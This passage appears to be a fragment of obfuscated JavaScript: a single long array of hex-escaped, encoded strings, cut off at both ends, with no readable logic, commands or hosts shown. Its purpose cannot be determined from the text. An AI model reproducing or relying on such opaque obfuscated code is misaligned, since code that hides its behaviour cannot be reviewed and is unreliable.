7\x71\x51\x70\x4d\x46\x4c\x44\x75\x73\x4f\x36','\x77\x36\x76\x43\x6e\x6a\x51\x49\x4e\x67\x76\x44\x6a\x4d\x4b\x4d\x53\x52\x67\x3d','\x54\x73\x4f\x49\x4d\x47\x54\x43\x6c\x52\x49\x3d','\x59\x38\x4b\x63\x77\x6f\x62\x44\x74\x4d\x4f\x75\x77\x6f\x74\x56\x4e\x77\x3d\x3d','\x54\x69\x7a\x44\x76\x38\x4b\x49\x77\x71\x6b\x3d','\x5a\x73\x4f\x57\x52\x77\x4d\x4b\x46\x67\x3d\x3d','\x63\x63\x4b\x4e\x55\x41\x3d\x3d','\x46\x67\x58\x43\x70\x38\x4f\x44\x64\x44\x41\x3d','\x49\x38\x4f\x53\x77\x36\x51\x3d','\x66\x38\x4f\x43\x77\x70\x72\x44\x70\x4d\x4f\x6f\x58\x51\x3d\x3d','\x77\x37\x63\x45\x77\x72\x41\x3d','\x66\x38\x4f\x7a\x77\x72\x41\x3d','\x4c\x38\x4f\x6f\x77\x70\x59\x3d','\x77\x6f\x6a\x43\x6d\x42\x54\x44\x70\x51\x3d\x3d','\x77\x35\x59\x72\x63\x77\x3d\x3d','\x77\x6f\x6a\x43\x67\x68\x63\x3d','\x77\x34\x50\x43\x67\x38\x4f\x75\x53\x6d\x50\x43\x6d\x4d\x4b\x4c\x50\x77\x3d\x3d','\x77\x72\x58\x44\x71\x73\x4b\x61','\x77\x34\x6e\x44\x74\x4d\x4f\x4c\x52\x38\x4b\x52\x49\x51\x3d\x3d','\x4a\x38\x4f\x70\x77\x35\x54\x43\x67\x63\x4f\x74\x51\x6a\x76\x44\x73\x63\x4f\x52\x64\x51\x3d\x3d','\x49\x38\x4f\x44\x77\x36\x41\x3d','\x59\x52\x45\x59\x65\x6b\x63\x31\x77\x72\x72\x44\x6e\x63\x4b\x62\x77\x37\x6a\x44\x6b\x38\x4b\x53\x77\x37\x4a\x4f\x77\x34\x73\x41\x77\x72\x41\x3d','\x49\x4d\x4f\x71\x77\x36\x54\x44\x70\x43\x38\x3d','\x77\x6f\x50\x43\x68\x6d\x41\x3d','\x48\x63\x4f\x31\x77\x70\x7a\x43\x75\x63\x4f\x6f\x77\x72\x55\x3d','\x77\x70\x76\x43\x67\x67\x6a\x44\x70\x6a\x45\x65','\x77\x71\x77\x73\x77\x34\x59\x3d','\x4c\x63\x4f\x2f\x77\x35\x67\x3d','\x77\x35\x50\x43\x6d\x63\x4f\x6c','\x48\x43\x68\x36','\x77\x72\x31\x77\x77\x70\x59\x6f\x77\x71\x4a\x6a\x62\x73\x4f\x53','\x49\x51\x44\x43\x74\x41\x3d\x3d','\x77\x35\x7a\x44\x76\x38\x4b\x65\x77\x37\x74\x33\x56\x73\x4f\x64\x77\x37\x70\x77\x77\x71\x6f\x51\x77\x37\x78\x56\x77\x34\x64\x54\x77\x37\x55\x4f\x51\x43\x5a\x46\x77\x6f\x76\x44\x71\x79\x4d\x36\x4c\x78\x34\x66\x77\x35\x56\x48\x77\x72\x55\x34\x55\x6d\x76\x43\x69\x47\x44\x43\x6e\x55\x66\x43\x76\x38\x4b\x62\x50\x41\x3d\x3d','\x54\x38\x4f\x38\x45\x77\x3d\x3d','\x77\x34\x77\x54\x77\x6f\x54\x43\x6f\x47\x59\x4f','\x46\x38\x4f\x37\x77\x37\x7a\x44\x71\x41\x3d\x3d','\x42\x51\x62\x43\x6b\x38\x4f\x78\x77\x6f\x70\x56\x48\x51\x3d\x3d','\x43\x73\x4f\x35\x77\x37\x30\x3d','\x4e\x4d\x4f\x2f\x77\x37\x7a\x44\x6d\x54\x49\x32\x77\x35\x63\x3d','\x77\x37\x35\x45\x49\x41\x3d\x3d','\x4f\x79\x2f\x43\x69\x41\x3d\x3d','\x77\x71\x5a\x75\x77\x37\x37\x44\x74\x55\x7a\x44\x70\x73\x4f\x61\x77\x35\x67\x4a\x77\x37\x63\x3d','\x77\x36\x64\x50\x4b\x4d\x4b\x31\x77\x6f\x6e\x44\x6f\x73\x4b\x52\x77\x71\x37\x43\x6c\x67\x66\x44\x6c\x41\x3d\x3d','\x77\x6f\x6e\x43\x6b\x79\x41\x3d','\x49\x6a\x76\x43\x71\x67\x3d\x3d','\x63\x38\x4f\x4c\x59\x67\x3d\x3d','\x50\x44\x74\x6c','\x50\x53\x72\x43\x6a\x67\x3d\x3d','\x77\x36\x48\x43\x70\x38\x4b\x2f','\x48\x4d\x4f\x52\x77\x34\x6f\x3d','\x77\x36\x33\x43\x6b\x58\x45\x3d','\x51\x63\x4f\x58\x52\x41\x3d\x3d','\x77\x72\x50\x43\x6b\x4d\x4f\x73','\x77\x35\x62\x43\x67\x38\x4b\x54\x58\x7a\x58\x43\x6e\x38\x4f\x59\x52\x4d\x4f\x79\x4e\x38\x4f\x2f','\x4b\x73\x4f\x6a\x50\x6d\x66\x43\x6f\x4d\x4f\x7a\x77\x70\x59\x6a','\x4d\x4d\x4f\x31\x77\x36\x62\x44\x76\x69\x38\x70\x77\x34\x63\x48\x77\x37\x6b\x6c\x5a\x67\x3d\x3d','\x77\x72\x58\x44\x72\x63\x4b\x46\x64\x58\x67\x44\x77\x70\x44\x44\x74\x51\x3d\x3d','\x64\x7a\x4c\x43\x72\x77\x3d\x3d','\x57\x41\x72\x44\x72\x77\x3d\x3d','\x57\x54\x2f\x44\x6e\x67\x3d\x3d','\x77\x36\x48\x44\x73\x4d\x4f\x52\x52\x51\x3d\x3d','\x77\x6f\x68\x50\x53\x4d\x4f\x54\x52\x63\x4f\x35\x51\x51\x3d\x3d','\x77\x70\x33\x43\x68\x77\x55\x3d','\x65\x73\x4f\x36\x5a\x57\x37\x44\x73\x63\x4f\x6f\x77\x34\x49\x74\x77\x72\x70\x76\x4b\x52\x2f\x43\x73\x4d\x4f\x37\x62\x6e\x41\x74\x65\x63\x4b\x6b','\x65\x63\x4f\x44\x52\x51\x30\x4b','\x77\x36\x49\x73\x50\x77\x3d\x3d','\x4d\x41\x30\x78\x45\x51\x78\x57','\x4b\x38\x4f\x2b\x4e\x57\x48\x43\x73\x38\x4f\x6e','\x77\x6f\x51\x69\x77\x37\x6f\x3d','\x4f\x73\x4f\x52\x4a\x77\x3d\x3d','\x63\x4d\x4f\x70\x77\x6f\x48\x44\x69\x51\x67\x4b\x64\x73\x4b\x45\x55\x51\x3d\x3d','\x77\x36\x67\x6b\x77\x37\x63\x3d','\x58\x63\x4b\x6d\x61\x41\x3d\x3d','\x4b\x73\x4b\x48\x77\x71\x66\x44\x74\x63\x4f\x35','\x77\x6f\x66\x43\x72\x63\x4f\x62\x77\x71\x55\x30\x43\x51\x3d\x3d','\x4d\x63\x4f\x72\x77\x35\x6b\x3d','\x77\x71\x6a\x43\x72\x68\x6f\x3d','\x77\x36\x7a\x44\x72\x73\x4b\x47\x62\x47\x77\x42','\x77\x35\x44\x44\x75\x38\x4f\x4a','\x52\x4d\x4b\x31\x53\x77\x3d\x3d','\x77\x70\x6a\x44\x74\x38\x4f\x45\x54\x4d\x4b\x57\x4c\x41\x3d\x3d','\x77\x70\x37\x43\x6e\x6b\x76\x43\x72\x6c\x34\x3d','\x63\x38\x4f\x67\x59\x77\x3d\x3d','\x48\x38\x4f\x4c\x77\x36\x77\x3d','\x54\x4d\x4f\x76\x77\x37\x68\x46\x77\x34\x58\x43\x71\x73\x4f\x66\x63\x38\x4b\x5a','\x77\x6f\x39\x46\x46\x58\x6f\x2f\x77\x72\x73\x3d','\x47\x38\x4f\x71\x77\x70\x49\x3d','\x77\x70\x74\x36\x54\x77\x3d\x3d','\x77\x70\x6a\x44\x70\x4d\x4f\x4c\x52\x4d\x4b\x41\x4c\x33\x46\x37\x77\x35\x4a\x51','\x63\x7a\x33\x43\x76\x77\x3d\x3d','\x54\x53\x4c\x43\x6f\x73\x4b\x63\x77\x70\x4d\x75','\x77\x72\x4c\x43\x6d\x41\x55\x3d','\x77\x37\x46\x35\x77\x37\x77\x3d','\x77\x71\x59\x57\x54\x58\x78\x33','\x77\x72\x33\x44\x72\x63\x4b\x4a\x5a\x32\x73\x4d','\x77\x37\x42\x6e\x4b\x77\x3d\x3d','\x62\x63\x4b\x55\x77\x71\x51\x3d','\x57\x63\x4b\x55\x62\x41\x3d\x3d','\x77\x34\x48\x43\x67\x38\x4b\x75\x57\x44\x50\x43\x68\x4d\x4f\x44\x51\x41\x3d\x3d','\x77\x70\x6b\x43\x77\x34\x51\x69\x43\x57\x38\x3d','\x48\x4d\x4f\x2b\x4f\x41\x3d\x3d','\x77\x6f\x74\x46\x65\x41\x3d\x3d','\x53\x77\x44\x43\x68\x73\x4f\x4c\x77\x6f\x31\x58\x44\x4d\x4b\x4c\x44\x73\x4b\x33\x77\x72\x78\x35\x77\x71\x44\x43\x6e\x33\x37\x44\x6c\x51\x3d\x3d','\x4b\x4d\x4f\x6b\x77\x35\x76\x43\x6c\x4d\x4f\x61\x52\x51\x3d\x3d','\x77\x34\x33\x43\x6e\x6a\x51\x3d','\x77\x36\x7a\x43\x6d\x52\x45\x3d','\x64\x38\x4f\x49\x77\x72\x41\x3d','\x51\x73\x4f\x46\x44\x6a\x51\x6b\x47\x7a\x72\x44\x6b\x73\x4b\x4f\x77\x37\x70\x2b\x77\x35\x45\x50\x77\x72\x48\x43\x75\x63\x4f\x56\x5a\x77\x3d\x3d','\x59\x77\x48\x44\x67\x63\x4f\x42\x77\x35\x45\x4e\x43\x63\x4b\x62\x77\x34\x67\x3d','\x77\x71\x4c\x44\x75\x4d\x4b\x4c\x61\x57\x73\x3d','\x77\x6f\x4c\x43\x70\x73\x4f\x52\x77\x71\x63\x34\x4c\x73\x4b\x51','\x58\x63\x4b\x6b\x65\x33\x4e\x55\x77\x72\x55\x3d','\x77\x37\x44\x44\x69\x4d\x4f\x63','\x43\x67\x7a\x43\x76\x4d\x4f\x44\x61\x54\x59\x42\x77\x72\x35\x2b\x77\x71\x4a\x53\x77\x35\x45\x57\x77\x70\x37\x44\x76\x53\x59\x36\x77\x37\x66\x44\x6b\x67\x70\x39\x77\x71\x62\x43\x76\x73\x4b\x6c\x77\x71\x33\x43\x6e\x6a\x41\x58\x77\x72\x50\x43\x6d\x63\x4f\x66\x77\x70\x45\x64\x58\x63\x4b\x74\x77\x37\x51\x3d','\x77\x36\x73\x55\x54\x58\x64\x79\x58\x63\x4b\x36','\x77\x37\x78\x62\x77\x34\x34\x3d','\x62\x73\x4b\x42\x77\x70\x51\x3d','\x77\x34\x6e\x43\x68\x63\x4f\x49','\x54\x38\x4f\x38\x77\x71\x58\x43\x68\x31\x37\x43\x74\x38\x4b\x6c\x77\x6f\x2f\x43\x76\x79\x6c\x62\x77\x37\x39\x58\x44\x4d\x4f\x32\x77\x36\x6e\x44\x69\x63\x4f\x42\x77\x72\x41\x72\x77\x70\x77\x3d','\x77\x37\x49\x34\x77\x34\x51\x43\x43\x38\x4f\x56','\x64\x38\x4f\x30\x4a\x77\x3d\x3d','\x5a\x38\x4b\x66\x77\x71\x44\x44\x70\x38\x4f\x31\x77\x6f\x78\x6b\x4e\x58\x6e\x43\x74\x73\x4b\x73\x77\x34\x48\x43\x6a\x69\x76\x44\x70\x38\x4f\x67\x77\x35\x68\x64\x4a\x4d\x4b\x6c\x77\x70\x76\x43\x72\x73\x4b\x50\x77\x6f\x54\x43\x73\x30\x51\x3d','\x65\x38\x4f\x32\x77\x6f\x77\x3d','\x77\x70\x6a\x43\x6b\x31\x4c\x43\x76\x46\x4c\x43\x69\x69\x63\x3d','\x77\x35\x6e\x43\x69\x63\x4b\x54\x53\x7a\x58\x43\x68\x51\x3d\x3d','\x41\x63\x4b\x5a\x43\x6d\x50\x43\x72\x57\x41\x66\x77\x34\x48\x44\x70\x77\x3d\x3d','\x4d\x4d\x4f\x79\x41\x52\x48\x43\x6c\x67\x3d\x3d','\x77\x37\x4d\x68\x77\x72\x76\x44\x71\x45\x54\x44\x75\x38\x4f\x4e\x77\x35\x4d\x4f\x77\x71\x4e\x33\x41\x41\x3d\x3d','\x77\x35\x44\x43\x76\x63\x4b\x4f','\x77\x37\x56\x46\x77\x37\x72\x43\x71\x73\x4b\x79\x4c\x52\x41\x3d','\x77\x37\x33\x43\x6d\x44\x45\x66\x45\x77\x33\x44\x68\x73\x4b\x4d\x62\x41\x3d\x3d','\x42\x43\x54\x43\x69\x41\x3d\x3d','\x77\x6f\x6a\x43\x67\x52\x4c\x44\x71\x6a\x45\x56\x64\x33\x34\x44\x77\x71\x39\x79\x44\x73\x4f\x73\x77\x72\x50\x44\x6c\x63\x4f\x6c\x77\x6f\x50\x43\x67\x4d\x4f\x5a\x77\x35\x45\x4e\x62\x63\x4b\x61\x42\x58\x5a\x58\x77\x35\x7a\x44\x71\x38\x4f\x4d\x77\x71\x4e\x49\x62\x4d\x4b\x54\x77\x6f\x41\x3d','\x55\x53\x76\x43\x75\x63\x4b\x63\x77\x6f\x34\x6f\x4a\x77\x3d\x3d','\x59\x38\x4f\x75\x77\x6f\x6e\x44\x69\x51\x41\x43\x64\x63\x4b\x45','\x77\x6f\x78\x70\x47\x67\x3d\x3d','\x77\x37\x51\x67\x77\x37\x2f\x44\x71\x45\x54\x44\x67\x4d\x4f\x4f','\x56\x63\x4f\x6f\x44\x41\x3d\x3d','\x77\x37\x42\x48\x77\x36\x76\x43\x71\x4d\x4b\x39\x4b\x67\x31\x62\x77\x34\x30\x3d','\x77\x34\x50\x44\x75\x4d\x4f\x4a\x52\x63\x4b\x4c\x4b\x48\x56\x77\x77\x70\x64\x64\x56\x58\x4e\x2f\x41\x58\x4c\x44\x70\x4d\x4b\x2f\x59\x73\x4f\x6f\x77\x71\x54\x44\x74\x67\x3d\x3d','\x77\x72\x54\x44\x70\x63\x4b\x54','\x59\x4d\x4f\x58\x77\x70\x6a\x44\x71\x73\x4f\x6f','\x66\x43\x37\x44\x6f\x63\x4b\x41\x77\x71\x51\x3d','\x65\x73\x4f\x63\x57\x51\x3d\x3d','\x4c\x4d\x4f\x4c\x44\x41\x3d\x3d','\x77\x37\x45\x72\x77\x37\x58\x44\x71\x6b\x6a\x44\x70\x77\x3d\x3d','\x77\x37\x48\x43\x6d\x32\x59\x3d','\x45\x67\x7a\x43\x6f\x77\x3d\x3d','\x49\x52\x48\x43\x68\x4d\x4f\x61\x77\x6f\x6b\x66\x5a\x63\x4b\x43\x77\x6f\x54\x44\x74\x46\x6f\x3d','\x77\x37\x55\x4f\x57\x51\x3d\x3d','\x77\x71\x58\x44\x76\x63\x4b\x30','\x51\x73\x4b\x50\x77\x37\x59\x4d\x58\x4d\x4b\x4b\x77\x34\x44\x43\x6d\x63\x4b\x31\x55\x38\x4f\x58','\x52\x7a\x4c\x43\x6f\x73\x4b\x59\x77\x70\x4d\x76\x4f\x31\x6b\x3d','\x43\x63\x4f\x42\x77\x6f\x6b\x3d','\x52\x73\x4f\x49\x4b\x47\x72\x43\x67\x68\x38\x70\x77\x37\x6a\x43\x70\x69\x77\x3d','\x77\x34\x6f\x56\x77\x6f\x50\x43\x6f\x56\x4d\x62\x43\x63\x4b\x4a\x41\x67\x3d\x3d','\x77\x37\x49\x31\x77\x70\x55\x39','\x77\x34\x73\x48\x77\x6f\x54\x43\x76\x33\x63\x49','\x77\x70\x33\x44\x73\x63\x4b\x4a\x5a\x41\x3d\x3d','\x52\x38\x4f\x65\x62\x52\x37\x44\x6e\x38\x4b\x51','\x56\x73\x4b\x47\x77\x37\x41\x41\x51\x63\x4b\x4c\x77\x36\x38\x3d','\x56\x63\x4f\x6b\x77\x37\x4a\x48\x77\x35\x66\x43\x71\x77\x3d\x3d','\x77\x6f\x66\x44\x6f\x73\x4b\x62','\x77\x6f\x45\x4a\x77\x36\x73\x3d','\x62\x73\x4f\x5a\x43\x51\x3d\x3d','\x47\x67\x62\x43\x69\x63\x4f\x43\x77\x70\x64\x51','\x61\x58\x2f\x43\x6f\x67\x3d\x3d','\x77\x35\x63\x4d\x62\x77\x3d\x3d','\x66\x4d\x4f\x68\x77\x71\x51\x3d','\x77\x35\x58\x43\x6e\x45\x62\x43\x74\x56\x58\x43\x69\x79\x42\x4a\x48\x79\x35\x70\x45\x4d\x4b\x38\x77\x34\x35\x43\x42\x41\x3d\x3d','\x77\x36\x6f\x79\x77\x37\x6b\x52\x44\x63\x4f\x55\x43\x4d\x4b\x52','\x77\x6f\x77\x30\x77\x36\x41\x3d','\x77\x35\x39\x35\x48\x41\x3d\x3d','\x54\x4d\x4f\x6c\x77\x72\x4c\x43\x6b\x30\x50\x43\x71\x77\x3d\x3d','\x77\x71\x76\x43\x75\x67\x63\x3d','\x77\x6f\x76\x43\x6d\x41\x58\x44\x76\x69\x77\x4a','\x77\x37\x62\x43\x73\x38\x4f\x59\x55\x51\x3d\x3d','\x5a\x38\x4f\x37\x49\x67\x3d\x3d','\x51\x4d\x4f\x55\x62\x58\x58\x43\x6c\x30\x31\x4e\x77\x72\x58\x43\x67\x41\x59\x5a\x4e\x33\x6c\x41\x77\x35\x55\x39\x44\x38\x4f\x51\x77\x34\x7a\x44\x6c\x73\x4b\x4c\x77\x72\x67\x6f\x77\x6f\x66\x44\x6b\x42\x70\x61\x77\x36\x72\x44\x72\x48\x2f\x44\x75\x7a\x66\x43\x76\x63\x4b\x66\x77\x37\x48\x43\x6a\x73\x4f\x58\x77\x70\x35\x39\x42\x67\x3d\x3d','\x4b\x73\x4f\x67\x77\x34\x50\x43\x6d\x73\x4f\x4a\x54\x43\x76\x44\x75\x38\x4f\x69','\x48\x78\x6a\x43\x6f\x4d\x4f\x58\x64\x43\x73\x3d','\x77\x6f\x31\x42\x44\x58\x51\x73\x77\x72\x49\x4a\x77\x70\x50\x43\x73\x38\x4f\x4c\x55\x63\x4f\x69\x77\x37\x62\x44\x74\x63\x4b\x30\x77\x35\x30\x3d','\x77\x36\x30\x5a\x56\x47\x56\x2b','\x63\x38\x4f\x69\x77\x6f\x76\x44\x69\x41\x45\x52','\x50\x63\x4f\x37\x77\x37\x37\x44\x70\x44\x77\x36\x77\x34\x59\x4c\x77\x37\x39\x6b\x64\x63\x4f\x55\x56\x42\x7a\x44\x67\x38\x4f\x43\x48\x67\x3d\x3d','\x4a\x63\x4f\x37\x77\x36\x54\x44\x75\x44\x34\x3d','\x77\x37\x4a\x51\x48\x38\x4b\x32\x77\x72\x7a\x44\x6e\x4d\x4b\x41','\x77\x6f\x66\x44\x74\x63\x4b\x4d\x65\x55\x44\x44\x75\x38\x4f\x68\x77\x35\x6a\x44\x6d\x68\x34\x42\x77\x36\x38\x4f\x77\x6f\x33\x44\x76\x6b\x72\x43\x70\x63\x4f\x7a\x65\x38\x4b\x72\x54\x73\x4f\x51\x4a\x46\x37\x43\x74\x77\x34\x54','\x56\x4d\x4f\x4d\x4d\x6e\x62\x43\x68\x41\x3d\x3d','\x77\x34\x59\x46\x4c\x41\x3d\x3d','\x77\x36\x34\x78\x77\x35\x38\x43\x46\x73\x4f\x54\x46\x51\x3d\x3d','\x77\x36\x74\x49\x77\x37\x6e\x43\x70\x4d\x4b\x38\x49\x68\x64\x52\x77\x35\x73\x66\x77\x36\x45\x52\x77\x35\x7a\x44\x72\x4d\x4f\x70\x77\x37\x78\x44\x47\x77\x3d\x3d','\x4e\x63\x4f\x6a\x41\x51\x33\x43\x68\x77\x3d\x3d','\x45\x73\x4f\x57\x77\x36\x31\x2b\x77\x36\x70\x2b\x77\x70\x74\x58','\x58\x38\x4b\x67\x59\x33\x31\x48\x77\x72\x77\x4e\x77\x6f\x73\x54\x77\x71\x68\x77\x64\x6e\x56\x4a\x5a\x32\x51\x55\x77\x6f\x48\x43\x69\x41\x3d\x3d','\x77\x37\x37\x43\x6c\x7a\x6b\x50\x45\x41\x3d\x3d','\x56\x63\x4f\x49\x50\x47\x66\x43\x6b\x78\x4d\x4c\x77\x36\x54\x43\x70\x41\x3d\x3d','\x55\x53\x76\x43\x72\x63\x4b\x50\x77\x6f\x45\x70\x4a\x6c\x6f\x3d','\x48\x73\x4f\x73\x77\x6f\x76\x43\x72\x63\x4f\x31\x77\x71\x6b\x70\x63\x41\x6f\x63\x45\x69\x66\x44\x6f\x4d\x4f\x45\x77\x37\x67\x74\x77\x37\x4d\x3d','\x44\x38\x4f\x6c\x4b\x48\x76\x43\x73\x63\x4f\x78\x77\x71\x73\x65\x77\x36\x39\x35\x64\x41\x44\x44\x74\x67\x3d\x3d','\x42\x38\x4f\x43\x77\x36\x56\x35\x77\x37\x68\x69','\x77\x36\x52\x46\x44\x63\x4b\x54\x77\x72\x54\x44\x68\x63\x4b\x77\x77\x6f\x37\x43\x73\x77\x3d\x3d','\x77\x35\x6f\x65\x77\x6f\x2f\x43\x6f\x47\x59\x50','\x54\x4d\x4f\x58\x77\x70\x7a\x44\x6f\x73\x4f\x79\x51\x63\x4f\x6f\x57\x67\x3d\x3d','\x62\x38\x4f\x4c\x51\x42\x63\x4b\x44\x51\x3d\x3d','\x55\x63\x4b\x43\x77\x36\x38\x48\x5a\x63\x4b\x4d\x77\x37\x37\x43\x6b\x73\x4b\x35\x53\x4d\x4b\x48','\x56\x38\x4b\x62\x77\x36\x6f\x59\x51\x63\x4b\x58','\x53\x63\x4f\x5a\x66\x52\x6a\x44\x6e\x73\x4b\x51','\x77\x70\x41\x66\x77\x34\x4d\x32\x43\x58\x51\x3d','\x77\x70\x4c\x43\x71\x63\x4f\x62\x77\x71\x59\x6c\x47\x51\x3d\x3d','\x4f\x52\x41\x32\x42\x51\x78\x4e','\x58\x73\x4b\x78\x63\x47\x5a\x42','\x54\x6a\x66\x43\x76\x67\x3d\x3d','\x49\x4d\x4f\x37\x77\x36\x37\x44\x72\x43\x6b\x79','\x64\x73\x4f\x66\x77\x70\x33\x44\x73\x4d\x4f\x6f\x52\x67\x3d\x3d','\x77\x6f\x6a\x44\x6f\x38\x4b\x66\x59\x30\x6a\x44\x74\x38\x4f\x38\x77\x34\x4c\x44\x68\x51\x3d\x3d','\x77\x36\x33\x43\x6a\x6a\x77\x4a\x41\x52\x63\x3d','\x45\x73\x4f\x50\x77\x36\x70\x73\x77\x36\x56\x2f\x77\x71\x31\x66\x54\x4d\x4f\x74\x41\x73\x4f\x45','\x77\x36\x44\x43\x6b\x58\x58\x43\x6f\x6c\x66\x44\x75\x41\x3d\x3d','\x77\x35\x70\x32\x77\x36\x48\x43\x70\x4d\x4b\x38\x4b\x78\x64\x54\x77\x34\x68\x44\x77\x37\x51\x3d','\x77\x6f\x70\x53\x56\x63\x4f\x30\x57\x4d\x4f\x6e','\x77\x36\x49\x2f\x77\x6f\x73\x49\x77\x71\x4e\x2f\x50\x4d\x4b\x51\x77\x71\x46\x6b\x77\x71\x42\x66\x77\x6f\x4d\x3d','\x54\x38\x4f\x4a\x5a\x67\x54\x44\x68\x38\x4b\x47','\x48\x67\x2f\x43\x70\x4d\x4f\x6c\x64\x53\x77\x78\x77\x72\x5a\x6e\x77\x71\x49\x47\x77\x35\x63\x57\x77\x72\x6e\x44\x74\x7a\x41\x42\x77\x36\x50\x43\x6e\x51\x39\x69\x77\x36\x50\x43\x6f\x67\x3d\x3d','\x66\x63\x4f\x2b\x4f\x32\x2f\x43\x68\x42\x51\x55\x77\x37\x54\x43\x75\x78\x5a\x37\x58\x45\x70\x4d\x77\x37\x42\x72\x57\x38\x4b\x49\x77\x70\x58\x43\x69\x38\x4b\x37\x77\x70\x30\x3d','\x77\x6f\x5a\x59\x45\x6d\x34\x2f\x77\x71\x41\x3d','\x4b\x73\x4f\x70\x50\x32\x66\x43\x71\x73\x4f\x78\x77\x70\x30\x6c\x77\x71\x4e\x4d\x54\x68\x54\x44\x70\x38\x4f\x6c\x4f\x58\x35\x30\x63\x38\x4f\x30\x59\x6d\x44\x43\x6c\x56\x50\x43\x72\x67\x33\x43\x6c\x73\x4b\x78\x44\x51\x67\x50','\x4e\x73\x4f\x69\x77\x36\x48\x44\x76\x69\x38\x6f','\x77\x34\x49\x52\x77\x36\x7a\x44\x71\x46\x37\x44\x71\x38\x4f\x61\x77\x35\x51\x4d\x77\x71\x39\x71\x4d\x52\x6f\x36\x77\x71\x50\x43\x67\x46\x6a\x44\x76\x6a\x41\x6d\x77\x71\x6b\x3d','\x77\x37\x6a\x43\x73\x38\x4f\x53\x53\x6e\x72\x43\x6b\x4d\x4b\x54\x4b\x4d\x4b\x69\x77\x72\x78\x52\x45\x69\x58\x43\x72\x47\x64\x2f\x77\x71\x2f\x44\x70\x31\x45\x66\x77\x72\x78\x4d\x77\x37\x62\x44\x67\x4d\x4f\x33\x77\x37\x58\x44\x6f\x78\x48\x43\x6f\x53\x4e\x6f\x77\x34\x37\x44\x6d\x63\x4f\x4b\x53\x63\x4f\x4f\x52\x67\x3d\x3d','\x46\x4d\x4b\x47\x58\x48\x7a\x44\x67\x6e\x31\x59\x77\x35\x6e\x43\x76\x73\x4b\x33\x5a\x4d\x4b\x7a\x77\x71\x37\x44\x73\x6b\x2f\x44\x74\x38\x4f\x42\x4b\x63\x4f\x49\x77\x6f\x4c\x43\x70\x68\x50\x44\x75\x4d\x4b\x4b\x77\x37\x4d\x37\x77\x71\x48\x43\x6c\x67\x3d\x3d','\x48\x73\x4f\x79\x77\x70\x48\x43\x71\x63\x4f\x35\x77\x72\x51\x46\x4f\x77\x51\x4e\x42\x54\x72\x44\x76\x63\x4f\x43\x77\x37\x6b\x3d','\x63\x73\x4b\x4c\x77\x72\x7a\x44\x73\x38\x4f\x6f\x77\x70\x45\x3d','\x77\x34\x6b\x44\x77\x70\x54\x43\x6f\x48\x73\x54\x41\x67\x3d\x3d','\x4e\x4d\x4f\x32\x77\x36\x66\x44\x72\x7a\x6f\x33\x77\x70\x77\x57\x77\x36\x67\x37\x59\x63\x4f\x4e\x56\x6a\x63\x3d','\x77\x37\x5a\x59\x42\x73\x4b\x4c\x77\x71\x6e\x44\x67\x67\x3d\x3d','\x77\x36\x38\x72\x77\x36\x72\x44\x75\x46\x58\x44\x76\x63\x4f\x4e','\x77\x70\x2f\x43\x67\x51\x6a\x44\x72\x7a\x6b\x58\x42\x6d\x73\x4a\x77\x72\x51\x73\x47\x38\x4f\x7a\x77\x72\x55\x3d','\x64\x63\x4f\x31\x77\x6f\x72\x44\x6a\x77\x73\x51\x61\x77\x3d\x3d','\x51\x4d\x4b\x57\x77\x72\x66\x44\x67\x63\x4f\x76\x77\x70\x46\x65\x50\x57\x50\x43\x72\x73\x4f\x6f','\x77\x36\x4d\x6f\x77\x6f\x38\x36\x77\x71\x4a\x34','\x66\x54\x76\x44\x76\x4d\x4b\x63\x77\x72\x6e\x43\x6b\x45\x6b\x31\x77\x70\x77\x32\x77\x35\x67\x73\x57\x77\x3d\x3d','\x77\x6f\x37\x43\x73\x4d\x4f\x63\x77\x72\x45\x30\x45\x67\x3d\x3d','\x77\x72\x6c\x66\x58\x77\x3d\x3d','\x77\x6f\x37\x44\x75\x4d\x4b\x56\x63\x6b\x62\x44\x74\x73\x4f\x42\x77\x35\x2f\x44\x67\x55\x4e\x4d\x77\x72\x34\x63\x77\x6f\x62\x44\x75\x45\x62\x43\x74\x38\x4b\x78','\x77\x71\x66\x44\x71\x63\x4b\x4c\x64\x58\x6f\x3d','\x61\x47\x33\x43\x72\x67\x3d\x3d','\x52\x73\x4b\x6f\x65\x33\x42\x50\x77\x71\x70\x58\x77\x70\x41\x4f\x77\x35\x56\x7a\x59\x58\x35\x44\x63\x69\x56\x4c','\x77\x70\x6c\x4c\x55\x4d\x4f\x79\x53\x51\x3d\x3d','\x4a\x77\x4a\x39\x63\x67\x55\x67\x77\x36\x50\x44\x68\x67\x3d\x3d','\x54\x4d\x4f\x4d\x4b\x47\x72\x43\x68\x68\x73\x4a\x77\x36\x37\x43\x70\x47\x64\x52\x61\x48\x70\x51\x77\x34\x35\x76\x53\x38\x4b\x55','\x77\x36\x76\x43\x68\x69\x41\x35\x47\x51\x58\x44\x6d\x38\x4b\x61','\x58\x4d\x4f\x49\x44\x54\x6f\x71\x46\x42\x48\x44\x6d\x4d\x4b\x45\x77\x71\x42\x30\x77\x34\x77\x59\x77\x71\x6a\x43\x6f\x77\x3d\x3d','\x77\x6f\x7a\x44\x72\x4d\x4b\x54\x59\x31\x50\x44\x71\x51\x3d\x3d','\x77\x6f\x62\x44\x70\x38\x4b\x5a\x59\x46\x49\x3d','\x77\x72\x2f\x44\x71\x63\x4b\x52\x61\x58\x67\x46\x77\x6f\x48\x44\x71\x4d\x4b\x35\x41\x63\x4f\x67\x77\x70\x34\x70\x4b\x73\x4b\x38\x56\x4d\x4b\x79\x55\x4d\x4f\x6f\x77\x36\x41\x3d','\x55\x73\x4b\x75\x65\x33\x70\x46\x77\x72\x34\x4e\x77\x6f\x30\x4f\x77\x36\x67\x3d','\x77\x37\x55\x5a\x54\x6e\x6c\x38\x55\x73\x4b\x39\x61\x4d\x4f\x4b\x46\x51\x33\x44\x71\x48\x38\x6b\x77\x71\x52\x71\x77\x34\x46\x73\x77\x71\x72\x44\x6d\x54\x42\x52\x77\x71\x59\x3d','\x54\x38\x4f\x67\x77\x37\x42\x56\x77\x34\x59\x3d','\x4c\x41\x4d\x57','\x4b\x4d\x4f\x67\x77\x35\x76\x43\x6c\x4d\x4f\x62\x54\x44\x6a\x44\x73\x51\x3d\x3d','\x77\x37\x41\x45\x77\x6f\x7a\x43\x74\x6e\x45\x49\x51\x73\x4b\x4d\x45\x7a\x2f\x43\x76\x45\x59\x39\x77\x6f\x39\x72\x77\x71\x51\x4c\x77\x34\x77\x54\x77\x35\x44\x44\x73\x69\x48\x44\x6c\x57\x2f\x43\x73\x6b\x4d\x3d','\x77\x70\x56\x42\x46\x32\x67\x75','\x77\x35\x76\x43\x6d\x63\x4b\x51\x54\x69\x54\x43\x6e\x38\x4f\x73',